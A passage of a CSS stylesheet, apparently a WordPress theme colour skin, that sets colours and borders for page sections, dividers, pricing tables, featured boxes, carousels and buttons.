  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_column_container.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after {
  border-top-color: #181c21;
}
html section.section-light,
html .vc_row.section-light,
html .vc_column_container.section-light {
  background-color: #ffffff !important;
  border-color: #f2f2f2 !important;
  color: #777777;
}
html section.section-light h1,
html .vc_row.section-light h1,
html .vc_column_container.section-light h1,
html section.section-light h2,
html .vc_row.section-light h2,
html .vc_column_container.section-light h2,
html section.section-light h3,
html .vc_row.section-light h3,
html .vc_column_container.section-light h3,
html section.section-light h4,
html .vc_row.section-light h4,
html .vc_column_container.section-light h4,
html section.section-light h5,
html .vc_row.section-light h5,
html .vc_column_container.section-light h5,
html section.section-light h6,
html .vc_row.section-light h6,
html .vc_column_container.section-light h6 {
  color: #777777;
}
html section.section-light p,
html .vc_row.section-light p,
html .vc_column_container.section-light p {
  color: #5e5e5e;
}
html section.section-light-scale-2,
html .vc_row.section-light-scale-2,
html .vc_column_container.section-light-scale-2 {
  background-color: #e6e6e6 !important;
  border-color: #d9d9d9 !important;
}
html section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a,
html .vc_row.section-light-scale-2 .sort-source.sort-source-style-2 > li > a,
html
  .vc_column_container.section-light-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  section.section-light-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_row.section-light-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_column_container.section-light-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  section.section-light-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_row.section-light-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_column_container.section-light-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover {
  color: #777777;
}
html
  section.section-light-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_row.section-light-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_column_container.section-light-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after {
  border-top-color: #e6e6e6;
}
html section.section-default-scale-1,
html .vc_row.section-default-scale-1,
html .vc_column_container.section-default-scale-1 {
  background-color: #dbdbdb !important;
  border-top-color: #d3d3d3 !important;
}
html section.section-default-scale-2,
html .vc_row.section-default-scale-2,
html .vc_column_container.section-default-scale-2 {
  background-color: #c1c1c1 !important;
  border-top-color: #b9b9b9 !important;
}
html section.section-default-scale-3,
html .vc_row.section-default-scale-3,
html .vc_column_container.section-default-scale-3 {
  background-color: #a8a8a8 !important;
  border-top-color: #a0a0a0 !important;
}
html section.section-default-scale-4,
html .vc_row.section-default-scale-4,
html .vc_column_container.section-default-scale-4 {
  background-color: #8e8e8e !important;
  border-top-color: #868686 !important;
}
html section.section-default-scale-5,
html .vc_row.section-default-scale-5,
html .vc_column_container.section-default-scale-5 {
  background-color: #757575 !important;
  border-top-color: #6d6d6d !important;
}
html section.section-default-scale-6,
html .vc_row.section-default-scale-6,
html .vc_column_container.section-default-scale-6 {
  background-color: #5b5b5b !important;
  border-top-color: #535353 !important;
}
html section.section-default-scale-7,
html .vc_row.section-default-scale-7,
html .vc_column_container.section-default-scale-7 {
  background-color: #424242 !important;
  border-top-color: #3a3a3a !important;
}
html section.section-default-scale-8,
html .vc_row.section-default-scale-8,
html .vc_column_container.section-default-scale-8 {
  background-color: #282828 !important;
  border-top-color: #202020 !important;
}
html section.section-default-scale-9,
html .vc_row.section-default-scale-9,
html .vc_column_container.section-default-scale-9 {
  background-color: #0f0f0f !important;
  border-top-color: #070707 !important;
}
html .popover-primary .popover-title {
  background-color: #3b3b3b !important;
  color: #ffffff !important;
}
html .popover-secondary .popover-title {
  background-color: #94193b !important;
  color: #ffffff !important;
}
html .popover-tertiary .popover-title {
  background-color: #94193b !important;
  color: #ffffff !important;
}
html .popover-quaternary .popover-title {
  background-color: #383f48 !important;
  color: #ffffff !important;
}
html .popover-dark .popover-title {
  background-color: #2e353e !important;
  color: #ffffff !important;
}
html .popover-light .popover-title {
  background-color: #ffffff !important;
  color: #777777 !important;
}
html .divider.divider-primary i {
  color: #3b3b3b;
}
html .divider.divider-primary.divider-small hr {
  background: #3b3b3b;
}
html .divider.divider-secondary i {
  color: #94193b;
}
html .divider.divider-secondary.divider-small hr {
  background: #94193b;
}
html .divider.divider-tertiary i {
  color: #94193b;
}
html .divider.divider-tertiary.divider-small hr {
  background: #94193b;
}
html .divider.divider-quaternary i {
  color: #383f48;
}
html .divider.divider-quaternary.divider-small hr {
  background: #383f48;
}
html .divider.divider-dark i {
  color: #2e353e;
}
html .divider.divider-dark.divider-small hr {
  background: #2e353e;
}
html .divider.divider-light i {
  color: #ffffff;
}
html .divider.divider-light.divider-small hr {
  background: #ffffff;
}
html .divider.divider-style-2.divider-primary i {
  background: #3b3b3b;
  color: #ffffff;
}
html .divider.divider-style-2.divider-secondary i {
  background: #94193b;
  color: #ffffff;
}
html .divider.divider-style-2.divider-tertiary i {
  background: #94193b;
  color: #ffffff;
}
html .divider.divider-style-2.divider-quaternary i {
  background: #383f48;
  color: #ffffff;
}
html .divider.divider-style-2.divider-dark i {
  background: #2e353e;
  color: #ffffff;
}
html .divider.divider-style-2.divider-light i {
  background: #ffffff;
  color: #777777;
}
html .divider.divider-style-3.divider-primary i {
  border-color: #3b3b3b;
}
html .divider.divider-style-3.divider-secondary i {
  border-color: #94193b;
}
html .divider.divider-style-3.divider-tertiary i {
  border-color: #94193b;
}
html .divider.divider-style-3.divider-quaternary i {
  border-color: #383f48;
}
html .divider.divider-style-3.divider-dark i {
  border-color: #2e353e;
}
html .divider.divider-style-3.divider-light i {
  border-color: #ffffff;
}
.pricing-table li {
  color: #777777;
}
.pricing-table h3 .desc,
.pricing-table h3 span {
  color: #777777;
}
.pricing-table .plan {
  color: #777777;
}
.pricing-table .most-popular h3 {
  background-color: #3b3b3b;
  color: #ffffff;
}
.pricing-table .most-popular h3 .desc {
  color: #ffffff;
}
.pricing-table.pricing-table-flat .plan h3 {
  background-color: #3b3b3b;
  color: #ffffff;
}
.pricing-table.pricing-table-flat .plan h3 .desc {
  color: #ffffff;
}
.pricing-table.pricing-table-flat .plan h3 span {
  font-family: Open Sans;
  background: #3b3b3b;
  color: #ffffff;
}
.pricing-table .most-popular {
  border-color: #3b3b3b;
}
html .pricing-table .plan-primary h3 {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .pricing-table .plan-primary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-primary h3 {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-primary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-primary h3 span {
  background: #3b3b3b;
  color: #ffffff;
}
html .pricing-table .plan-secondary h3 {
  background-color: #94193b;
  color: #ffffff;
}
html .pricing-table .plan-secondary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-secondary h3 {
  background-color: #94193b;
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-secondary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-secondary h3 span {
  background: #94193b;
  color: #ffffff;
}
html .pricing-table .plan-tertiary h3 {
  background-color: #94193b;
  color: #ffffff;
}
html .pricing-table .plan-tertiary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-tertiary h3 {
  background-color: #94193b;
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-tertiary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-tertiary h3 span {
  background: #94193b;
  color: #ffffff;
}
html .pricing-table .plan-quaternary h3 {
  background-color: #383f48;
  color: #ffffff;
}
html .pricing-table .plan-quaternary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-quaternary h3 {
  background-color: #383f48;
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-quaternary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-quaternary h3 span {
  background: #383f48;
  color: #ffffff;
}
html .pricing-table .plan-dark h3 {
  background-color: #2e353e;
  color: #ffffff;
}
html .pricing-table .plan-dark h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-dark h3 {
  background-color: #2e353e;
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-dark h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-dark h3 span {
  background: #2e353e;
  color: #ffffff;
}
html .pricing-table .plan-light h3 {
  background-color: #ffffff;
  color: #777777;
}
html .pricing-table .plan-light h3 .desc {
  color: #777777;
}
html .pricing-table.pricing-table-flat .plan-light h3 {
  background-color: #ffffff;
  color: #777777;
}
html .pricing-table.pricing-table-flat .plan-light h3 .desc {
  color: #777777;
}
html .pricing-table.pricing-table-flat .plan-light h3 span {
  background: #ffffff;
  color: #777777;
}
html .pricing-table .plan-primary {
  border-color: #3b3b3b;
}
html .pricing-table .plan-secondary {
  border-color: #94193b;
}
html .pricing-table .plan-tertiary {
  border-color: #94193b;
}
html .pricing-table .plan-quaternary {
  border-color: #383f48;
}
html .pricing-table .plan-dark {
  border-color: #2e353e;
}
html .pricing-table .plan-light {
  border-color: #ffffff;
}
.home-intro .get-started a:not(.btn) {
  color: #777777;
}
.home-intro p em {
  font-family: Shadows Into Light;
  color: #3b3b3b;
}
.home-intro.light p {
  color: #3b3b3b;
}
html .home-intro-primary {
  background: #3b3b3b;
  color: #ffffff;
}
html .home-intro-primary .get-started a:not(.btn) {
  color: #ffffff;
}
html .home-intro-primary p,
html .home-intro-primary p em {
  color: #ffffff;
}
html .home-intro-primary.light p {
  color: #ffffff;
}
html .home-intro-secondary {
  background: #94193b;
  color: #ffffff;
}
html .home-intro-secondary .get-started a:not(.btn) {
  color: #ffffff;
}
html .home-intro-secondary p,
html .home-intro-secondary p em {
  color: #ffffff;
}
html .home-intro-secondary.light p {
  color: #ffffff;
}
html .home-intro-tertiary {
  background: #94193b;
  color: #ffffff;
}
html .home-intro-tertiary .get-started a:not(.btn) {
  color: #ffffff;
}
html .home-intro-tertiary p,
html .home-intro-tertiary p em {
  color: #ffffff;
}
html .home-intro-tertiary.light p {
  color: #ffffff;
}
html .home-intro-quaternary {
  background: #383f48;
  color: #ffffff;
}
html .home-intro-quaternary .get-started a:not(.btn) {
  color: #ffffff;
}
html .home-intro-quaternary p,
html .home-intro-quaternary p em {
  color: #ffffff;
}
html .home-intro-quaternary.light p {
  color: #ffffff;
}
html .home-intro-dark {
  background: #2e353e;
  color: #ffffff;
}
html .home-intro-dark .get-started a:not(.btn) {
  color: #ffffff;
}
html .home-intro-dark p,
html .home-intro-dark p em {
  color: #ffffff;
}
html .home-intro-dark.light p {
  color: #ffffff;
}
html .home-intro-light {
  background: #ffffff;
  color: #777777;
}
html .home-intro-light .get-started a:not(.btn) {
  color: #777777;
}
html .home-intro-light p,
html .home-intro-light p em {
  color: #777777;
}
html .home-intro-light.light p {
  color: #777777;
}
html .background-color-primary {
  background-color: #3b3b3b !important;
}
html .background-color-secondary {
  background-color: #94193b !important;
}
html .background-color-tertiary {
  background-color: #94193b !important;
}
html .background-color-quaternary {
  background-color: #383f48 !important;
}
html .background-color-dark {
  background-color: #2e353e !important;
}
html .background-color-light {
  background-color: #ffffff !important;
}
.page-not-found h4 {
  color: #777777;
}
.timeline-balloon .balloon-time .time-dot::before {
  border-color: #3b3b3b;
}
.timeline-balloon .balloon-time .time-dot::after {
  background-color: #3b3b3b;
}
section.exp-timeline .timeline-bar {
  background: #2e353e;
}
section.exp-timeline .timeline-box.right:before {
  background: #2e353e !important;
  box-shadow: 0 0 0 3px #ecf1f7, 0 0 0 6px #2e353e !important;
}
section.exp-timeline .timeline-box.right:after {
  background: #3b3b3b;
}
.floating-menu .floating-menu-btn-collapse-nav {
  background: #3b3b3b;
}
@media (min-width: 992px) {
  .floating-menu .floating-menu-nav-main nav > ul > li > a:after {
    background: #3b3b3b;
  }
}
.icon-featured {
  background-color: #3b3b3b;
}
.featured-box .icon-featured {
  background-color: #3b3b3b;
}
.featured-box .icon-featured:after {
  border-color: #3b3b3b;
}
.woocommerce .featured-box h2,
.woocommerce-page .featured-box h2,
.woocommerce .featured-box h3,
.woocommerce-page .featured-box h3,
.woocommerce .featured-box h4,
.woocommerce-page .featured-box h4 {
  color: #3b3b3b;
}
.featured-box .aio-icon-header h3.aio-icon-title {
  color: #3b3b3b;
}
.featured-box .wpb_heading {
  color: #3b3b3b;
}
.featured-boxes-style-3 .featured-box .icon-featured {
  border-color: #3b3b3b;
  color: #3b3b3b;
}
.featured-boxes-style-4 .featured-box .icon-featured {
  border-color: #3b3b3b;
  color: #3b3b3b;
}
.featured-boxes-style-5 .featured-box .icon-featured,
.featured-boxes-style-6 .featured-box .icon-featured,
.featured-boxes-style-7 .featured-box .icon-featured,
.featured-boxes-style-8 .featured-box .icon-featured {
  color: #3b3b3b;
}
.featured-box-effect-2 .icon-featured:after {
  box-shadow: 0 0 0 3px #3b3b3b;
}
.featured-box-effect-3 .icon-featured:after {
  box-shadow: 0 0 0 10px #3b3b3b;
}
.featured-box-effect-3:hover .icon-featured {
  background: #3b3b3b;
}
.feature-box .feature-box-icon {
  background-color: #3b3b3b;
}
.feature-box.feature-box-style-2 .feature-box-icon i,
.feature-box.feature-box-style-3 .feature-box-icon i,
.feature-box.feature-box-style-4 .feature-box-icon i,
.feature-box.feature-box-style-5 .feature-box-icon i,
.feature-box.feature-box-style-6 .feature-box-icon i {
  color: #3b3b3b;
}
.feature-box.feature-box-style-3 .feature-box-icon {
  border-color: #3b3b3b;
}
.feature-box .feature-box-icon {
  background-color: #3b3b3b;
}
.feature-box.feature-box-primary .feature-box-icon i {
  color: #3b3b3b;
}
.feature-box .feature-box-icon {
  background-color: #94193b;
}
.feature-box.feature-box-secondary .feature-box-icon i {
  color: #94193b;
}
.feature-box .feature-box-icon {
  background-color: #94193b;
}
.feature-box.feature-box-tertiary .feature-box-icon i {
  color: #94193b;
}
.feature-box .feature-box-icon {
  background-color: #383f48;
}
.feature-box.feature-box-quaternary .feature-box-icon i {
  color: #383f48;
}
.feature-box .feature-box-icon {
  background-color: #2e353e;
}
.feature-box.feature-box-dark .feature-box-icon i {
  color: #2e353e;
}
.feature-box .feature-box-icon {
  background-color: #ffffff;
}
.feature-box.feature-box-light .feature-box-icon i {
  color: #ffffff;
}
.featured-box-primary .icon-featured {
  background-color: #3b3b3b;
}
.featured-box-primary .icon-featured:after {
  border-color: #3b3b3b;
}
.featured-box-primary h4 {
  color: #3b3b3b;
}
.featured-box-primary .box-content {
  border-top-color: #3b3b3b;
}
html .featured-box-primary .icon-featured {
  background-color: #3b3b3b;
}
html .featured-box-primary h4 {
  color: #3b3b3b;
}
html .featured-box-primary .box-content {
  border-top-color: #3b3b3b;
}
html .featured-box-secondary .icon-featured {
  background-color: #94193b;
}
html .featured-box-secondary h4 {
  color: #94193b;
}
html .featured-box-secondary .box-content {
  border-top-color: #94193b;
}
html .featured-box-tertiary .icon-featured {
  background-color: #94193b;
}
html .featured-box-tertiary h4 {
  color: #94193b;
}
html .featured-box-tertiary .box-content {
  border-top-color: #94193b;
}
html .featured-box-quaternary .icon-featured {
  background-color: #383f48;
}
html .featured-box-quaternary h4 {
  color: #383f48;
}
html .featured-box-quaternary .box-content {
  border-top-color: #383f48;
}
html .featured-box-dark .icon-featured {
  background-color: #2e353e;
}
html .featured-box-dark h4 {
  color: #2e353e;
}
html .featured-box-dark .box-content {
  border-top-color: #2e353e;
}
html .featured-box-light .icon-featured {
  background-color: #ffffff;
}
html .featured-box-light h4 {
  color: #ffffff;
}
html .featured-box-light .box-content {
  border-top-color: #ffffff;
}
html .featured-boxes-style-3 .featured-box.featured-box-primary .icon-featured {
  border-color: #3b3b3b;
  color: #3b3b3b;
}
html
  .featured-boxes-style-3
  .featured-box.featured-box-secondary
  .icon-featured {
  border-color: #94193b;
  color: #94193b;
}
html
  .featured-boxes-style-3
  .featured-box.featured-box-tertiary
  .icon-featured {
  border-color: #94193b;
  color: #94193b;
}
html
  .featured-boxes-style-3
  .featured-box.featured-box-quaternary
  .icon-featured {
  border-color: #383f48;
  color: #383f48;
}
html .featured-boxes-style-3 .featured-box.featured-box-dark .icon-featured {
  border-color: #2e353e;
  color: #2e353e;
}
html .featured-boxes-style-3 .featured-box.featured-box-light .icon-featured {
  border-color: #ffffff;
  color: #ffffff;
}
html .featured-boxes-style-4 .featured-box.featured-box-primary .icon-featured {
  border-color: #3b3b3b;
  color: #3b3b3b;
}
html
  .featured-boxes-style-4
  .featured-box.featured-box-secondary
  .icon-featured {
  border-color: #94193b;
  color: #94193b;
}
html
  .featured-boxes-style-4
  .featured-box.featured-box-tertiary
  .icon-featured {
  border-color: #94193b;
  color: #94193b;
}
html
  .featured-boxes-style-4
  .featured-box.featured-box-quaternary
  .icon-featured {
  border-color: #383f48;
  color: #383f48;
}
html .featured-boxes-style-4 .featured-box.featured-box-dark .icon-featured {
  border-color: #2e353e;
  color: #2e353e;
}
html .featured-boxes-style-4 .featured-box.featured-box-light .icon-featured {
  border-color: #ffffff;
  color: #ffffff;
}
html .featured-boxes-style-5 .featured-box.featured-box-primary .icon-featured {
  color: #3b3b3b;
}
html
  .featured-boxes-style-5
  .featured-box.featured-box-secondary
  .icon-featured {
  color: #94193b;
}
html
  .featured-boxes-style-5
  .featured-box.featured-box-tertiary
  .icon-featured {
  color: #94193b;
}
html
  .featured-boxes-style-5
  .featured-box.featured-box-quaternary
  .icon-featured {
  color: #383f48;
}
html .featured-boxes-style-5 .featured-box.featured-box-dark .icon-featured {
  color: #2e353e;
}
html .featured-boxes-style-5 .featured-box.featured-box-light .icon-featured {
  color: #ffffff;
}
html .featured-boxes-style-6 .featured-box.featured-box-primary .icon-featured {
  color: #3b3b3b;
}
html
  .featured-boxes-style-6
  .featured-box.featured-box-secondary
  .icon-featured {
  color: #94193b;
}
html
  .featured-boxes-style-6
  .featured-box.featured-box-tertiary
  .icon-featured {
  color: #94193b;
}
html
  .featured-boxes-style-6
  .featured-box.featured-box-quaternary
  .icon-featured {
  color: #383f48;
}
html .featured-boxes-style-6 .featured-box.featured-box-dark .icon-featured {
  color: #2e353e;
}
html .featured-boxes-style-6 .featured-box.featured-box-light .icon-featured {
  color: #ffffff;
}
html .featured-boxes-style-8 .featured-box.featured-box-primary .icon-featured {
  color: #3b3b3b;
}
html
  .featured-boxes-style-8
  .featured-box.featured-box-secondary
  .icon-featured {
  color: #94193b;
}
html
  .featured-boxes-style-8
  .featured-box.featured-box-tertiary
  .icon-featured {
  color: #94193b;
}
html
  .featured-boxes-style-8
  .featured-box.featured-box-quaternary
  .icon-featured {
  color: #383f48;
}
html .featured-boxes-style-8 .featured-box.featured-box-dark .icon-featured {
  color: #2e353e;
}
html .featured-boxes-style-8 .featured-box.featured-box-light .icon-featured {
  color: #ffffff;
}
html .featured-box-effect-2.featured-box-primary .icon-featured:after {
  box-shadow: 0 0 0 3px #3b3b3b;
}
html .featured-box-effect-2.featured-box-secondary .icon-featured:after {
  box-shadow: 0 0 0 3px #94193b;
}
html .featured-box-effect-2.featured-box-tertiary .icon-featured:after {
  box-shadow: 0 0 0 3px #94193b;
}
html .featured-box-effect-2.featured-box-quaternary .icon-featured:after {
  box-shadow: 0 0 0 3px #383f48;
}
html .featured-box-effect-2.featured-box-dark .icon-featured:after {
  box-shadow: 0 0 0 3px #2e353e;
}
html .featured-box-effect-2.featured-box-light .icon-featured:after {
  box-shadow: 0 0 0 3px #ffffff;
}
html .featured-box-effect-3.featured-box-primary .icon-featured:after {
  box-shadow: 0 0 0 10px #3b3b3b;
}
html .featured-box-effect-3.featured-box-primary:hover .icon-featured {
  background: #3b3b3b !important;
}
html .featured-box-effect-3.featured-box-secondary .icon-featured:after {
  box-shadow: 0 0 0 10px #94193b;
}
html .featured-box-effect-3.featured-box-secondary:hover .icon-featured {
  background: #94193b !important;
}
html .featured-box-effect-3.featured-box-tertiary .icon-featured:after {
  box-shadow: 0 0 0 10px #94193b;
}
html .featured-box-effect-3.featured-box-tertiary:hover .icon-featured {
  background: #94193b !important;
}
html .featured-box-effect-3.featured-box-quaternary .icon-featured:after {
  box-shadow: 0 0 0 10px #383f48;
}
html .featured-box-effect-3.featured-box-quaternary:hover .icon-featured {
  background: #383f48 !important;
}
html .featured-box-effect-3.featured-box-dark .icon-featured:after {
  box-shadow: 0 0 0 10px #2e353e;
}
html .featured-box-effect-3.featured-box-dark:hover .icon-featured {
  background: #2e353e !important;
}
html .featured-box-effect-3.featured-box-light .icon-featured:after {
  box-shadow: 0 0 0 10px #ffffff;
}
html .featured-box-effect-3.featured-box-light:hover .icon-featured {
  background: #ffffff !important;
}
html .featured-box-effect-7.featured-box-primary .icon-featured:before {
  color: #3b3b3b;
}
html .featured-box-effect-7.featured-box-secondary .icon-featured:before {
  color: #94193b;
}
html .featured-box-effect-7.featured-box-tertiary .icon-featured:before {
  color: #94193b;
}
html .featured-box-effect-7.featured-box-quaternary .icon-featured:before {
  color: #383f48;
}
html .featured-box-effect-7.featured-box-dark .icon-featured:before {
  color: #2e353e;
}
html .featured-box-effect-7.featured-box-light .icon-featured:before {
  color: #ffffff;
}
.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
  background-color: #2c2c2c;
}
.owl-carousel.show-nav-title .owl-nav [class*="owl-"] {
  /*color: @skinColor;*/
  color: #21293c;
}
.owl-carousel .owl-nav [class*="owl-"] {
  border-color: #3b3b3b #3b3b3b #222222;
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
.owl-carousel .owl-nav [class*="owl-"]:hover,
.owl-carousel .owl-nav [class*="owl-"]:active,
.owl-carousel .owl-nav [class*="owl-"]:focus {
  border-color: #2e2e2e;
  background-color: #2e2e2e;
}
.product-image-slider.owl-carousel .owl-nav [class*="owl-"],
.product-image-slider.owl-carousel .owl-nav [class*="owl-"]:hover,
.product-image-slider.owl-carousel .owl-nav [class*="owl-"]:active {
  color: #3b3b3b;
}
.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next,
.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev {
  color: #3b3b3b;
}
.slick-slider .slick-dots li.slick-active i,
.slick-slider .slick-dots li:hover i {
  color: #2c2c2c !important;
}
.master-slider {
  direction: ltr;
}
.master-slider .ms-container .ms-nav-prev,
.master-slider .ms-container .ms-nav-next,
.master-slider .ms-container .ms-slide-vpbtn,
.master-slider .ms-container .ms-video-btn {
  color: #3b3b3b;
}
.master-slider .ms-container .ms-bullet {
  background: #3b3b3b;
}
.master-slider .ms-slide .ms-slide-loading:before {
  border-color: #3b3b3b;
}
.yith-wcan-loading:before,
.master-slider .ms-loading-container .ms-loading:before,
.master-slider .ms-slide .ms-slide-loading:before,
#fancybox-loading:before,
.slick-slider .slick-loading .slick-list:before,
.ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child:before,
#infscr-loading .infinite-loading:before,
.loading-overlay .loader:before,
.porto-ajax-loading:before {
  border-color: #3b3b3b;
}
.tparrows.tparrows-carousel.tp-leftarrow,
.tparrows.tparrows-carousel.tp-rightarrow {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
.tparrows.tparrows-carousel.tp-leftarrow:hover,
.tparrows.tparrows-carousel.tp-rightarrow:hover,
.tparrows.tparrows-carousel.tp-leftarrow:active,
.tparrows.tparrows-carousel.tp-rightarrow:active,
.tparrows.tparrows-carousel.tp-leftarrow:focus,
.tparrows.tparrows-carousel.tp-rightarrow:focus {
  border-color: #2e2e2e;
  background-color: #2e2e2e;
}
.tparrows.tparrows-carousel.tp-leftarrow:before,
.tparrows.tparrows-carousel.tp-rightarrow:before {
  color: #ffffff;
}
.share-links a {
  background-color: #3b3b3b;
}
.share-links a:hover {
  background-color: #484848;
}
.widget.follow-us .share-links a {
  color: #525252;
  background-color: #fff;
}
.btn-primary,
.button,
input.submit,
input[type="submit"].btn-primary,
input[type="submit"].button,
input[type="submit"].submit {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
.btn-primary:hover,
.button:hover,
input.submit:hover,
input[type="submit"].btn-primary:hover,
input[type="submit"].button:hover,
input[type="submit"].submit:hover,
.btn-primary:active,
.button:active,
input.submit:active,
input[type="submit"].btn-primary:active,
input[type="submit"].button:active,
input[type="submit"].submit:active,
.btn-primary:focus,
.button:focus,
input.submit:focus,
input[type="submit"].btn-primary:focus,
input[type="submit"].button:focus,
input[type="submit"].submit:focus {
  border-color: #2e2e2e;
  background-color: #2e2e2e;
}
.btn-primary.disabled,
.button.disabled,
input.submit.disabled,
input[type="submit"].btn-primary.disabled,
input[type="submit"].button.disabled,
input[type="submit"].submit.disabled,
.btn-primary[disabled],
.button[disabled],
input.submit[disabled],
input[type="submit"].btn-primary[disabled],
input[type="submit"].button[disabled],
input[type="submit"].submit[disabled],
fieldset[disabled] .btn-primary,
fieldset[disabled] .button,
fieldset[disabled] input.submit,
fieldset[disabled] input[type="submit"].btn-primary,
fieldset[disabled] input[type="submit"].button,
fieldset[disabled] input[type="submit"].submit,
.btn-primary.disabled:hover,
.button.disabled:hover,
input.submit.disabled:hover,
input[type="submit"].btn-primary.disabled:hover,
input[type="submit"].button.disabled:hover,
input[type="submit"].submit.disabled:hover,
.btn-primary[disabled]:hover,
.button[disabled]:hover,
input.submit[disabled]:hover,
input[type="submit"].btn-primary[disabled]:hover,
input[type="submit"].button[disabled]:hover,
input[type="submit"].submit[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
fieldset[disabled] .button:hover,
fieldset[disabled] input.submit:hover,
fieldset[disabled] input[type="submit"].btn-primary:hover,
fieldset[disabled] input[type="submit"].button:hover,
fieldset[disabled] input[type="submit"].submit:hover,
.btn-primary.disabled:focus,
.button.disabled:focus,
input.submit.disabled:focus,
input[type="submit"].btn-primary.disabled:focus,
input[type="submit"].button.disabled:focus,
input[type="submit"].submit.disabled:focus,
.btn-primary[disabled]:focus,
.button[disabled]:focus,
input.submit[disabled]:focus,
input[type="submit"].btn-primary[disabled]:focus,
input[type="submit"].button[disabled]:focus,
input[type="submit"].submit[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .button:focus,
fieldset[disabled] input.submit:focus,
fieldset[disabled] input[type="submit"].btn-primary:focus,
fieldset[disabled] input[type="submit"].button:focus,
fieldset[disabled] input[type="submit"].submit:focus,
.btn-primary.disabled.focus,
.button.disabled.focus,
input.submit.disabled.focus,
input[type="submit"].btn-primary.disabled.focus,
input[type="submit"].button.disabled.focus,
input[type="submit"].submit.disabled.focus,
.btn-primary[disabled].focus,
.button[disabled].focus,
input.submit[disabled].focus,
input[type="submit"].btn-primary[disabled].focus,
input[type="submit"].button[disabled].focus,
input[type="submit"].submit[disabled].focus,
fieldset[disabled] .btn-primary.focus,
fieldset[disabled] .button.focus,
fieldset[disabled] input.submit.focus,
fieldset[disabled] input[type="submit"].btn-primary.focus,
fieldset[disabled] input[type="submit"].button.focus,
fieldset[disabled] input[type="submit"].submit.focus,
.btn-primary.disabled:active,
.button.disabled:active,
input.submit.disabled:active,
input[type="submit"].btn-primary.disabled:active,
input[type="submit"].button.disabled:active,
input[type="submit"].submit.disabled:active,
.btn-primary[disabled]:active,
.button[disabled]:active,
input.submit[disabled]:active,
input[type="submit"].btn-primary[disabled]:active,
input[type="submit"].button[disabled]:active,
input[type="submit"].submit[disabled]:active,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .button:active,
fieldset[disabled] input.submit:active,
fieldset[disabled] input[type="submit"].btn-primary:active,
fieldset[disabled] input[type="submit"].button:active,
fieldset[disabled] input[type="submit"].submit:active,
.btn-primary.disabled.active,
.button.disabled.active,
input.submit.disabled.active,
input[type="submit"].btn-primary.disabled.active,
input[type="submit"].button.disabled.active,
input[type="submit"].submit.disabled.active,
.btn-primary[disabled].active,
.button[disabled].active,
input.submit[disabled].active,
input[type="submit"].btn-primary[disabled].active,
input[type="submit"].button[disabled].active,
input[type="submit"].submit[disabled].active,
fieldset[disabled] .btn-primary.active,
fieldset[disabled] .button.active,
fieldset[disabled] input.submit.active,
fieldset[disabled] input[type="submit"].btn-primary.active,
fieldset[disabled] input[type="submit"].button.active,
fieldset[disabled] input[type="submit"].submit.active {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
input[type="submit"],
.geodir-search button[type="button"],
.geodir-search input[type="button"],
.geodir-search input[type="submit"],
#geodir-wrapper button[type="button"],
#geodir-wrapper input[type="button"],
#geodir-wrapper input[type="submit"] {
  background: #3b3b3b;
  border-color: #3b3b3b;
}
input[type="submit"]:hover,
.geodir-search button[type="button"]:hover,
.geodir-search input[type="button"]:hover,
.geodir-search input[type="submit"]:hover,
#geodir-wrapper button[type="button"]:hover,
#geodir-wrapper input[type="button"]:hover,
#geodir-wrapper input[type="submit"]:hover,
input[type="submit"]:active,
.geodir-search button[type="button"]:active,
.geodir-search input[type="button"]:active,
.geodir-search input[type="submit"]:active,
#geodir-wrapper button[type="button"]:active,
#geodir-wrapper input[type="button"]:active,
#geodir-wrapper input[type="submit"]:active {
  background: #2e2e2e;
  border-color: #2e2e2e;
}
input[type="submit"].disabled,
.geodir-search button[type="button"].disabled,
.geodir-search input[type="button"].disabled,
